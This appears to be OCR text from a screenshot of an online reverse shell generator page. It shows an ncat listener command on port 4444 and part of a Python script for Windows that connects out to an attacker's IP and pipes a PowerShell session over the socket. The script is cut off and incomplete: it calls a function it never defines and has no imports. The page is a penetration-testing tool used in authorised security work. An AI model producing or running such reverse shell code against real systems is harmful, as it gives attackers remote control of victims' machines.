 https://www.revshells.com 90%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP Port 4444 +1
Listener Advanced
🚀 ncat -lvnp 4444
Type ncat
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name python Show Advanced
Python3 Windows
🚀 def p2s(s, p):
while True:
s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("",4444))
p=subprocess.Popen(["powershell"], stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()